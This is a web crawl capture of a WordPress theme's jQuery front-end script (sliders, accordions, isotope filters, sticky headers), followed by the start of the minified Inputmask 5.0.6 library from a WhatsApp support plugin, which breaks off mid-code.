            if ($(this).hasClass("active")) {
              $(this).removeClass("active").children(".answer").slideToggle(100);
            }
          });
        }
        $(this).parent().addClass("active");
        $(this).next(".answer").slideToggle(100);

      }

      setTimeout(function() {
        $(window).trigger('resize');
      }, 50);

    });

    // Visual Composer | Accordion | Sidebar height
    $('.wpb_wrapper .vc_tta-panel-title').on('click', 'a', function() {

      setTimeout(function() {
        $(window).trigger('resize');
      }, 50);

    });


    /* ---------------------------------------------------------------------------
     * Helper
     * --------------------------------------------------------------------------- */

    $('.helper .link.toggle').click(function(e) {

      e.preventDefault();

      var el = $(this);
      var id = el.attr('data-rel');
      var parent = el.closest('.helper');

      if (el.hasClass('active')) {

        el.removeClass('active');
        parent.find('.helper_content > .item-' + id).removeClass('active').slideUp(200);

      } else {

        parent.find('.links > .link.active').removeClass('active');
        parent.find('.helper_content > .item.active').slideUp(200);

        el.addClass('active');
        parent.find('.helper_content > .item-' + id).addClass('active').slideDown(200);

      }

      setTimeout(function() {
        $(window).trigger('resize');
      }, 50);

    });


    /* ---------------------------------------------------------------------------
     * HTML5 Video | jPlayer
     * --------------------------------------------------------------------------- */

    function mfn_jPlayer() {
      $('.mfn-jplayer').each(function() {
        var m4v = $(this).attr('data-m4v');
        var poster = $(this).attr('data-img');
        var swfPath = $(this).attr('data-swf');
        var cssSelectorAncestor = '#' + $(this).closest('.mfn-jcontainer').attr('id');

        $(this).jPlayer({
          ready: function() {
            $(this).jPlayer('setMedia', {
              m4v: m4v,
              poster: poster
            });
          },
          play: function() { // To avoid both jPlayers playing together.
            $(this).jPlayer('pauseOthers');
          },
          size: {
            cssClass: 'jp-video-360p',
            width: '100%',
            height: '360px'
          },
          swfPath: swfPath,
          supplied: 'm4v',
          cssSelectorAncestor: cssSelectorAncestor,
          wmode: 'opaque'
        });
      });
    }
    mfn_jPlayer();


    /* ---------------------------------------------------------------------------
     * Love
     * --------------------------------------------------------------------------- */

    $('.mfn-love').click(function() {
      var el = $(this);
      if (el.hasClass('loved')) {
        return false;
      }
      el.addClass('loved');

      var post = {
        action: 'mfn_love',
        post_id: el.attr('data-id')
      };

      $.post(window.mfn_ajax, post, function(data) {
        el.find('.label').html(data);
      });

      return false;
    });


    /* ---------------------------------------------------------------------------
     * Go to top
     * --------------------------------------------------------------------------- */

    $('#back_to_top').click(function() {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });


    /* ---------------------------------------------------------------------------
     * Section | Next v / Prev ^ arrows
     * --------------------------------------------------------------------------- */

    $('.section .section-nav').click(function() {
      var el = $(this);
      var section = el.closest('.section');

      if (el.hasClass('prev')) {
        // Previous Section -------------
        if (section.prev().length) {
          $('html, body').animate({
            scrollTop: section.prev().offset().top
          }, 500);
        }
      } else {
        // Next Section -----------------
        if (section.next().length) {
          $('html, body').animate({
            scrollTop: section.next().offset().top
          }, 500);
        }
      }
    });


    /* ---------------------------------------------------------------------------
     * Intro | Scroll v arrow
     * --------------------------------------------------------------------------- */

    $('#Intro .intro-next').click(function() {
      var intro = $(this).closest('#Intro');

      if (intro.next().length) {
        $('html, body').animate({
          scrollTop: intro.next().offset().top - fixStickyHeaderH() - adminBarH()
        }, 500);
      }
    });


    /* ---------------------------------------------------------------------------
     * Widget | Muffin Menu | Hover on click
     * --------------------------------------------------------------------------- */

    $('.widget_mfn_menu ul.submenus-click').each(function() {
      var el = $(this);
      $('a', el).click(function(e) {
        var li = $(this).closest('li');

        if (li.hasClass('hover') || !li.hasClass('menu-item-has-children')) {
          // link click
        } else {
          e.preventDefault();
          li.siblings('li').removeClass('hover')
            .find('li').removeClass('hover');
          $(this).closest('li').addClass('hover');
        }

      });
    });


    /* ---------------------------------------------------------------------------
     * WooCommerce | Add to cart
     * --------------------------------------------------------------------------- */

    function addToCart() {
      $('body').on('click', '.add_to_cart_button', function() {
        $(this)
          .closest('.product')
          .addClass('adding-to-cart')
          .removeClass('added-to-cart');
      });

      $('body').bind('added_to_cart', function() {
        $('.adding-to-cart')
          .removeClass('adding-to-cart')
          .addClass('added-to-cart');
      });
    }
    addToCart();


    /* ---------------------------------------------------------------------------
     * Ajax | Complete
     * --------------------------------------------------------------------------- */

    $(document).ajaxComplete(function() {

      setTimeout(function() {
        $(window).trigger('resize');
      }, 100);

    });


    /* ---------------------------------------------------------------------------
     * Isotope
     * --------------------------------------------------------------------------- */

    // Isotope | Fiters ----------

    function isotopeFilter(domEl, isoWrapper) {

      var filter = domEl.attr('data-rel');
      isoWrapper.isotope({
        filter: filter
      });

      setTimeout(function() {
        $(window).trigger('resize');
      }, 50);

    }

    // Isotope | Fiters | Click ----------

    $('.isotope-filters .filters_wrapper').find('li:not(.close) a').click(function(e) {
      e.preventDefault();

      var isoWrapper = $('.isotope');
      var filters = $(this).closest('.isotope-filters');
      var parent = filters.attr('data-parent');

      if (parent) {
        parent = filters.closest('.' + parent);
        isoWrapper = parent.find('.isotope').first();
      }

      filters.find('li').removeClass('current-cat');
      $(this).closest('li').addClass('current-cat');

      isotopeFilter($(this), isoWrapper);

      setTimeout(function() {
        $(document).trigger('isotope:arrange');
      }, 500);
    });


    // Isotope | Fiters | Reset ----------

    $('.isotope-filters .filters_buttons').find('li.reset a').click(function(e) {
      e.preventDefault();

      $('.isotope-filters .filters_wrapper').find('li').removeClass('current-cat');
      isotopeFilter($(this), $('.isotope'));
    });



    /* --------------------------------------------------------------------------------------------------------------------------
     *
     * $( window ).resize | Debouncedresize
     *
     * ----------------------------------------------------------------------------------------------------------------------- */


    $(window).bind('debouncedresize', function() {


      // Isotope | Relayout
      $('.masonry.isotope').isotope();
      $('.masonry.gallery').isotope('layout');

      // Sliding Footer | Height
      mfn_footer();

      // Header Width
      mfn_header();

      // Sidebar Height
      mfn_sidebar();

      // Full Screen Section
      mfn_sectionH();

      // Full Screen Intro
      mfn_introH();

      // Zoom Box | Vertical Align
      zoomBoxVerticalAlign();

      // Equal | Height
      mfn_equalH_wrap();
      mfn_equalH();

      // Header Creative & Mobile Sticky
      creativeHeaderFix();

    });



    /* --------------------------------------------------------------------------------------------------------------------------
     *
     * document.ready | Init
     *
     * ----------------------------------------------------------------------------------------------------------------------- */

    mfnSliderBlog();
    mfnSliderClients();
    mfnSliderOffer();
    mfnSliderOfferThumb();
    mfnSliderShop();

    sliderPortfolio();
    sliderSlider();
    sliderTestimonials();

    // Sidebar | Height
    mfn_sidebar();

    // Sliding Footer | Height
    mfn_footer();

    // Header | Width
    mfn_header();

    // Full Screen Section
    mfn_sectionH();
    // Navigation | Hash
    hashNav();

    // Full Screen Intro
    mfn_introH();

    // Equal | Height
    mfn_equalH_wrap();
    mfn_equalH();
  });



  /* --------------------------------------------------------------------------------------------------------------------------
   *
   * $( window ).scroll
   *
   * ----------------------------------------------------------------------------------------------------------------------- */


  $(window).scroll(function() {

    // Header | Sticky
    mfn_sticky();

    // Back to top | Sticky
    backToTopSticky();

    // One Page | Scroll | Active Section
    onePageActive();

  });



  /* --------------------------------------------------------------------------------------------------------------------------
   *
   * $( window ).load
   *
   * ----------------------------------------------------------------------------------------------------------------------- */


  $(window).load(function() {


    /* ---------------------------------------------------------------------------
     * Retina Logo
     * --------------------------------------------------------------------------- */

    function retinaLogo() {
      if (window.devicePixelRatio > 1) {

        var el = '';
        var src = '';
        var height = '';

        var parent = $('#Top_bar #logo');
        var parentH = parent.data('height');

        var maxH = {
          sticky: {
            init: 35,
            no_padding: 60,
            overflow: 110
          },
          mobile: {
            mini: 50,
            mini_no_padding: 60
          },
          mobile_sticky: {
            init: 50,
            no_padding: 60,
            overflow: 80
          }
        };

        $('#Top_bar #logo img').each(function(index) {

          el = $(this);
          src = el.data('retina');
          height = el.height();


          // main -----

          if (el.hasClass('logo-main')) {

            if ($('body').hasClass('logo-overflow')) {

              // do nothing

            } else if (height > parentH) {

              height = parentH;

            }

          }

          // sticky -----

          if (el.hasClass('logo-sticky')) {

            if ($('body').hasClass('logo-overflow')) {

              if (height > maxH.sticky.overflow) {
                height = maxH.sticky.overflow;
              }

            } else if ($('body').hasClass('logo-no-sticky-padding')) {

              if (height > maxH.sticky.no_padding) {
                height = maxH.sticky.no_padding;
              }

            } else if (height > maxH.sticky.init) {

              height = maxH.sticky.init;

            }

          }

          // mobile -----

          if (el.hasClass('logo-mobile')) {

            if ($('body').hasClass('mobile-header-mini')) {

              if (parent.data('padding') > 0) {

                if (height > maxH.mobile.mini) {
                  height = maxH.mobile.mini;
                }

              } else {

                if (height > maxH.mobile.mini_no_padding) {
                  height = maxH.mobile.mini_no_padding;
                }

              }

            }

          }

          // mobile-sticky -----

          if (el.hasClass('logo-mobile-sticky')) {

            if ($('body').hasClass('logo-no-sticky-padding')) {

              if (height > maxH.mobile_sticky.no_padding) {
                height = maxH.mobile_sticky.no_padding;
              }

            } else if (height > maxH.mobile_sticky.init) {
              height = maxH.mobile_sticky.init;
            }

          }


          // SET

          if (src) {
            el.parent().addClass('retina');
            el.attr('src', src).css('max-height', height + 'px');
          }

        });

      }
    }
    retinaLogo();


    /* ---------------------------------------------------------------------------
     * Isotope
     * --------------------------------------------------------------------------- */

    // Portfolio - Isotope
    $('.blog_wrapper .isotope:not( .masonry ), .portfolio_wrapper .isotope:not( .masonry-flat, .masonry-hover, .masonry-minimal )').isotope({
      itemSelector: '.isotope-item',
      layoutMode: 'fitRows',
      isOriginLeft: rtl ? false : true
    });

    // Portfolio - Masonry Flat
    $('.portfolio_wrapper .masonry-flat').isotope({
      itemSelector: '.isotope-item',
      percentPosition: true,
      masonry: {
        columnWidth: 1
      },
      isOriginLeft: rtl ? false : true
    });

    // Blog & Portfolio - Masonry
    $('.isotope.masonry, .isotope.masonry-hover, .isotope.masonry-minimal').isotope({
      itemSelector: '.isotope-item',
      layoutMode: 'masonry',
      isOriginLeft: rtl ? false : true
    });

    // Portfolio | Active Category
    function portfolioActive() {
      var el = $('.isotope-filters .filters_wrapper');
      var active = el.attr('data-cat');

      if (active) {
        el.find('li.' + active).addClass('current-cat');
        $('.isotope').isotope({
          filter: '.category-' + active
        });
      }
    }
    portfolioActive();


    /* ---------------------------------------------------------------------------
     * Chart
     * --------------------------------------------------------------------------- */

    $('.chart').waypoint({

      offset: '100%',
      triggerOnce: true,
      handler: function() {

        var el = $(this.element).length ? $(this.element) : $(this);
        var lineW = simple ? 4 : 8;

        el.easyPieChart({
          animate: 1000,
          lineCap: 'circle',
          lineWidth: lineW,
          size: 140,
          scaleColor: false,
          trackColor: '#f8f8f8'
        });

        if (typeof this.destroy !== 'undefined' && $.isFunction(this.destroy)) {
          this.destroy();
        }
      }
    });


    /* ---------------------------------------------------------------------------
     * Skills
     * --------------------------------------------------------------------------- */

    $('.bars_list').waypoint({

      offset: '100%',
      triggerOnce: true,
      handler: function() {

        var el = $(this.element).length ? $(this.element) : $(this);

        el.addClass('hover');

        if (typeof this.destroy !== 'undefined' && $.isFunction(this.destroy)) {
          this.destroy();
        }
      }
    });


    /* ---------------------------------------------------------------------------
     * Progress Icons
     * --------------------------------------------------------------------------- */

    $('.progress_icons').waypoint({

      offset: '100%',
      triggerOnce: true,
      handler: function() {

        var el = $(this.element).length ? $(this.element) : $(this);
        var active = el.attr('data-active');
        var color = el.attr('data-color');
        var icon = el.find('.progress_icon');
        var timeout = 200; // timeout in milliseconds

        icon.each(function(i) {
          if (i < active) {
            var time = (i + 1) * timeout;
            setTimeout(function() {
              $(icon[i])
                .addClass('themebg')
                .css('background-color', color);
            }, time);
          }
        });

        if (typeof this.destroy !== 'undefined' && $.isFunction(this.destroy)) {
          this.destroy();
        }
      }
    });


    /* ---------------------------------------------------------------------------
     * Animate Math | Counter, Quick Fact, etc.
     * --------------------------------------------------------------------------- */

    $('.animate-math .number').waypoint({

      offset: '100%',
      triggerOnce: true,
      handler: function() {

        var el = $(this.element).length ? $(this.element) : $(this);
        var duration = Math.floor((Math.random() * 1000) + 1000);
        var to = el.attr('data-to');

        $({
          property: 0
        }).animate({
          property: to
        }, {
          duration: duration,
          easing: 'linear',
          step: function() {
            el.text(Math.floor(this.property));
          },
          complete: function() {
            el.text(this.property);
          }
        });

        if (typeof this.destroy !== 'undefined' && $.isFunction(this.destroy)) {
          this.destroy();
        }
      }
    });


    /* ---------------------------------------------------------------------------
     * Before After | TwentyTwenty
     * --------------------------------------------------------------------------- */

    $('.before_after.twentytwenty-container').twentytwenty();


    /* --------------------------------------------------------------------------------------------------------------------------
     *
     * window.load | Init
     *
     * ----------------------------------------------------------------------------------------------------------------------- */

    // Header | Sticky
    mfn_stickyH();
    mfn_sticky();
    mfn_mobile_sticky();

    // Full Screen Section
    mfn_sectionH();

    // Navigation | Hash
    hashNav();

    // Full Screen Intro
    mfn_introH();

    // FIX | Revolution Slider Width & Height OnLoad
    $(window).trigger('resize');

    // Sidebar | Height
    setTimeout(function() {
      mfn_sidebar();
    }, 10);
  });



  /* --------------------------------------------------------------------------------------------------------------------------
   *
   * $( document ).mouseup
   *
   * ----------------------------------------------------------------------------------------------------------------------- */


  $(document).mouseup(function(e) {


    // Widget | Muffin Menu | Hover on click
    if ($(".widget_mfn_menu ul.submenus-click").length) {
      if ($(".widget_mfn_menu ul.submenus-click").has(e.target).length === 0) {
        $('.widget_mfn_menu ul.submenus-click li').removeClass('hover');
      }
    }


  });



  /* --------------------------------------------------------------------------------------------------------------------------
   *
   * Sliders configuration
   *
   * ----------------------------------------------------------------------------------------------------------------------- */


  // Slick Slider | Auto responsive -----------------------------------------

  function slickAutoResponsive(slider, max, size) {

    if (!max) max = 5;
    if (!size) size = 380;

    var width = slider.width();
    var count = Math.ceil(width / size);

    if (count < 1) count = 1;
    if (count > max) count = max;

    return count;
  }


  // --- Offer Thumb -----------------------------------------------------------------

  function mfnSliderOfferThumb() {

    var pager = function(el, i) {
      var img = $(el.$slides[i]).children('.thumbnail').html();
      return '<a>' + img + '</a>';
    };

    $('.offer_thumb_ul').each(function() {

      var slider = $(this);

      slider.slick({
        cssEase: 'ease-out',
        arrows: false,
        dots: true,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        adaptiveHeight: true,
        appendDots: slider.siblings('.slider_pagination'),
        customPaging: pager,

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.offer ? true : false,
        autoplaySpeed: window.mfn_sliders.offer ? window.mfn_sliders.offer : 5000,

        slidesToShow: 1,
        slidesToScroll: 1
      });

    });
  }


  // --- Offer -----------------------------------------------------------------

  function mfnSliderOffer() {
    $('.offer_ul').each(function() {

      var slider = $(this);

      slider.slick({
        cssEase: 'ease-out',
        dots: false,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        prevArrow: '<a class="button button_large button_js slider_prev" href="#"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>',
        nextArrow: '<a class="button button_large button_js slider_next" href="#"><span class="button_icon"><i class="icon-down-open-big"></i></span></a>',

        adaptiveHeight: true,
        //customPaging 	: pager,

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.offer ? true : false,
        autoplaySpeed: window.mfn_sliders.offer ? window.mfn_sliders.offer : 5000,

        slidesToShow: 1,
        slidesToScroll: 1
      });

      // Pagination | Show (css)
      slider.siblings('.slider_pagination').addClass('show');

      // Pager | Set slide number after change
      slider.on('afterChange', function(event, slick, currentSlide, nextSlide) {
        slider.siblings('.slider_pagination').find('.current').text(currentSlide + 1);
      });

    });
  }


  // --- Shop ------------------------------------------------------------------

  function mfnSliderShop() {

    var pager = function(el, i) {
      return '<a>' + i + '</a>';
    };

    $('.shop_slider_ul').each(function() {

      var slider = $(this);
      var slidesToShow = 4;

      var count = slider.closest('.shop_slider').data('count');
      if (slidesToShow > count) {
        slidesToShow = count;
        if (slidesToShow < 1) {
          slidesToShow = 1;
        }
      }

      slider.slick({
        cssEase: 'ease-out',
        dots: true,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        prevArrow: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
        nextArrow: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
        appendArrows: slider.siblings('.blog_slider_header'),

        appendDots: slider.siblings('.slider_pager'),
        customPaging: pager,

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.shop ? true : false,
        autoplaySpeed: window.mfn_sliders.shop ? window.mfn_sliders.shop : 5000,

        slidesToShow: slickAutoResponsive(slider, slidesToShow),
        slidesToScroll: slickAutoResponsive(slider, slidesToShow)
      });

      // Bind | debouncedresize
      $(window).bind('debouncedresize', function() {
        slider.slick('slickSetOption', 'slidesToShow', slickAutoResponsive(slider, slidesToShow), false);
        slider.slick('slickSetOption', 'slidesToScroll', slickAutoResponsive(slider, slidesToShow), true);
      });

    });
  }


  // --- Blog ------------------------------------------------------------------

  function mfnSliderBlog() {

    var pager = function(el, i) {
      return '<a>' + i + '</a>';
    };

    $('.blog_slider_ul').each(function() {

      var slider = $(this);
      var slidesToShow = 4;

      var count = slider.closest('.blog_slider').data('count');
      if (slidesToShow > count) {
        slidesToShow = count;
        if (slidesToShow < 1) {
          slidesToShow = 1;
        }
      }

      slider.slick({
        cssEase: 'ease-out',
        dots: true,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        prevArrow: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
        nextArrow: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
        appendArrows: slider.siblings('.blog_slider_header'),

        appendDots: slider.siblings('.slider_pager'),
        customPaging: pager,

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.blog ? true : false,
        autoplaySpeed: window.mfn_sliders.blog ? window.mfn_sliders.blog : 5000,

        slidesToShow: slickAutoResponsive(slider, slidesToShow),
        slidesToScroll: slickAutoResponsive(slider, slidesToShow)
      });

      // Bind | debouncedresize
      $(window).bind('debouncedresize', function() {
        slider.slick('slickSetOption', 'slidesToShow', slickAutoResponsive(slider, slidesToShow), false);
        slider.slick('slickSetOption', 'slidesToScroll', slickAutoResponsive(slider, slidesToShow), true);
      });

    });
  }


  // --- Clients ------------------------------------------------------------------

  function mfnSliderClients() {
    $('.clients_slider_ul').each(function() {

      var slider = $(this);

      slider.slick({
        cssEase: 'ease-out',
        dots: false,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        prevArrow: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
        nextArrow: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
        appendArrows: slider.siblings('.clients_slider_header'),

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.clients ? true : false,
        autoplaySpeed: window.mfn_sliders.clients ? window.mfn_sliders.clients : 5000,

        slidesToShow: slickAutoResponsive(slider, 4),
        slidesToScroll: slickAutoResponsive(slider, 4)
      });

      // Bind | debouncedresize
      $(window).bind('debouncedresize', function() {
        slider.slick('slickSetOption', 'slidesToShow', slickAutoResponsive(slider, 4), false);
        slider.slick('slickSetOption', 'slidesToScroll', slickAutoResponsive(slider, 4), true);
      });

    });
  }


  // --- Portfolio -------------------------------------------------------------

  function sliderPortfolio() {

    $('.portfolio_slider_ul').each(function() {

      var slider = $(this);
      var size = 380;
      var scroll = 5;

      if (slider.closest('.portfolio_slider').data('size')) {
        size = slider.closest('.portfolio_slider').data('size');
      }

      if (slider.closest('.portfolio_slider').data('size')) {
        scroll = slider.closest('.portfolio_slider').data('scroll');
      }

      slider.slick({
        cssEase: 'ease-out',
        dots: false,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        prevArrow: '<a class="slider_nav slider_prev themebg" href="#"><i class="icon-left-open-big"></i></a>',
        nextArrow: '<a class="slider_nav slider_next themebg" href="#"><i class="icon-right-open-big"></i></a>',

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.portfolio ? true : false,
        autoplaySpeed: window.mfn_sliders.portfolio ? window.mfn_sliders.portfolio : 5000,

        slidesToShow: slickAutoResponsive(slider, 5, size),
        slidesToScroll: slickAutoResponsive(slider, scroll, size)
      });

      // Bind | debouncedresize
      $(window).bind('debouncedresize', function() {
        slider.slick('slickSetOption', 'slidesToShow', slickAutoResponsive(slider, 5, size), false);
        slider.slick('slickSetOption', 'slidesToScroll', slickAutoResponsive(slider, scroll, size), true);
      });

    });
  }


  // --- Slider ----------------------------------------------------------------

  function sliderSlider() {

    var pager = function(el, i) {
      return '<a>' + i + '</a>';
    };

    $('.content_slider_ul').each(function() {

      var slider = $(this);
      var count = 1;
      var centerMode = false;

      if (slider.closest('.content_slider').hasClass('carousel')) {
        count = slickAutoResponsive(slider);

        $(window).bind('debouncedresize', function() {
          slider.slick('slickSetOption', 'slidesToShow', slickAutoResponsive(slider), false);
          slider.slick('slickSetOption', 'slidesToScroll', slickAutoResponsive(slider), true);
        });
      }

      if (slider.closest('.content_slider').hasClass('center')) {
        centerMode = true;
      }

      slider.slick({
        cssEase: 'cubic-bezier(.4,0,.2,1)',
        dots: true,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        centerMode: centerMode,
        centerPadding: '20%',

        prevArrow: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
        nextArrow: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

        adaptiveHeight: true,
        appendDots: slider.siblings('.slider_pager'),
        customPaging: pager,

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.slider ? true : false,
        autoplaySpeed: window.mfn_sliders.slider ? window.mfn_sliders.slider : 5000,

        slidesToShow: count,
        slidesToScroll: count
      });

      // Lightbox | disable on dragstart
      var clickEvent = false;

      slider.on('dragstart', '.slick-slide a[rel="lightbox"]', function(event) {
        if (lightbox_attr) {
          var events = $(this).data('events');
          clickEvent = events.click[0];
          $(this).addClass('unbind-click').unbind('click');
        }
      });

      // Lightbox | enable after change
      slider.on('afterChange', function(event, slick, currentSlide, nextSlide) {
        if (lightbox_attr) {
          $('a.unbind-click[rel="lightbox"]', slider).removeClass('unbind-click').bind('click', clickEvent);
        }
      });

    });
  }


  // --- Testimonials ----------------------------------------------------------------

  function sliderTestimonials() {

    var pager = function(el, i) {
      var img = $(el.$slides[i]).find('.single-photo-img').html();
      return '<a>' + img + '</a>';
    };

    $('.testimonials_slider_ul').each(function() {

      var slider = $(this);

      slider.slick({
        cssEase: 'ease-out',
        dots: true,
        infinite: true,
        touchThreshold: 10,
        speed: 300,

        prevArrow: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
        nextArrow: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

        adaptiveHeight: true,
        appendDots: slider.siblings('.slider_pager'),
        customPaging: pager,

        rtl: rtl ? true : false,
        autoplay: window.mfn_sliders.testimonials ? true : false,
        autoplaySpeed: window.mfn_sliders.testimonials ? window.mfn_sliders.testimonials : 5000,

        slidesToShow: 1,
        slidesToScroll: 1
      });

    });
  }


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.eyalaw.com.my/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6
body_size: 27871
content:
/*!
 * dist/jquery.inputmask.min
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2021 Robin Herbots
 * Licensed under the MIT license
 * Version: 5.0.6
 */
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t(require("jquery"));else if("function"==typeof define&&define.amd)define(["jquery"],t);else{var a="object"==typeof exports?t(require("jquery")):t(e.jQuery);for(var i in a)("object"==typeof exports?exports:e)[i]=a[i]}}(this,(function(e){return function(){"use strict";var t={4528:function(e){e.exports=JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"Z":90,"CONTROL":17,"PAUSE/BREAK":19,"WINDOWS_LEFT":91,"WINDOWS_RIGHT":92,"KEY_229":229}')},3046:function(e,t,a){var i;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,a(3851),a(219),a(207),a(5296);var n=((i=a(2394))&&i.__esModule?i:{default:i}).default;t.default=n},8741:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=a},3976:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,n=(i=a(4528))&&i.__esModule?i:{default:i};var r={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function(){},onincomplete:function(){},oncleared:function(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function(){},onBeforeMask:null,onBeforePaste:function(e,t){return"function"==typeof t.onBeforeMask?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[n.default.BACKSPACE,n.default.TAB,n.default["PAUSE/BREAK"],n.default.ESCAPE,n.default.PAGE_UP,n.default.PAGE_DOWN,n.default.END,n.default.HOME,n.default.LEFT,n.default.UP,n.default.RIGHT,n.default.DOWN,n.default.INSERT,n.default.DELETE,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0,validationEventTimeOut:3e3};t.default=r},7392:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={9:{validator:"[0-9\uff10-\uff19]",definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",definitionSymbol:"*"},"*":{validator:"[0-9\uff10-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"}}},3287:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,n=(i=a(8254))&&i.__esModule?i:{default:i};if(void 0===n.default)throw"jQuery not loaded!";var r=n.default;t.default=r},9845:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.iphone=t.iemobile=t.mobile=t.ie=t.ua=void 0;var i,n=(i=a(9380))&&i.__esModule?i:{default:i};var r=n.default.navigator&&n.default.navigator.userAgent||"",o=r.indexOf("MSIE ")>0||r.indexOf("Trident/")>0,s="ontouchstart"in n.default,l=/iemobile/i.test(r),u=/iphone/i.test(r)&&!l;t.iphone=u,t.iemobile=l,t.mobile=s,t.ie=o,t.ua=r},7184:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(a,"\\$1")};var a=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim")},6030:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.EventHandlers=void 0;var i,n=a(8711),r=(i=a(4528))&&i.__esModule?i:{default:i},o=a(9845),s=a(7215),l=a(7760),u=a(4713);var c={keydownEvent:function(e){var t=this.inputmask,a=t.opts,i=t.dependencyLib,c=t.maskset,f=this,d=i(f),p=e.keyCode,h=n.caret.call(t,f),m=a.onKeyDown.call(this,e,n.getBuffer.call(t),h,a);if(void 0!==m)return m;if(p===r.default.BACKSPACE||p===r.default.DELETE||o.iphone&&p===r.default.BACKSPACE_SAFARI||e.ctrlKey&&p===r.default.X&&!("oncut"in f))e.preventDefault(),s.handleRemove.call(t,f,p,h),(0,l.writeBuffer)(f,n.getBuffer.call(t,!0),c.p,e,f.inputmask._valueGet()!==n.getBuffer.call(t).join(""));else if(p===r.default.END||p===r.default.PAGE_DOWN){e.preventDefault();var v=n.seekNext.call(t,n.getLastValidPosition.call(t));n.caret.call(t,f,e.shiftKey?h.begin:v,v,!0)}else p===r.default.HOME&&!e.shiftKey||p===r.default.PAGE_UP?(e.preventDefault(),n.caret.call(t,f,0,e.shiftKey?h.begin:0,!0)):a.undoOnEscape&&p===r.default.ESCAPE&&!0!==e.altKey?((0,l.checkVal)(f,!0,!1,t.undoValue.split("")),d.trigger("click")):!0===a.tabThrough&&p===r.default.TAB?!0===e.shiftKey?(h.end=n.seekPrevious.call(t,h.end,!0),!0===u.getTest.call(t,h.end-1).match.static&&h.end--,h.begin=n.seekPrevious.call(t,h.end,!0),h.begin>=0&&h.end>0&&(e.preventDefault(),n.caret.call(t,f,h.begin,h.end))):(h.begin=n.seekNext.call(t,h.begin,!0),h.end=n.seekNext.call(t,h.begin,!0),h.end<c.maskLength&&h.end--,h.begin<=c.maskLength&&(e.preventDefault(),n.caret.call(t,f,h.begin,h.end))):e.shiftKey||a.insertModeVisual&&!1===a.insertMode&&(p===r.default.RIGHT?setTimeout((function(){var e=n.caret.call(t,f);n.caret.call(t,f,e.begin)}),0):p===r.default.LEFT&&setTimeout((function(){var 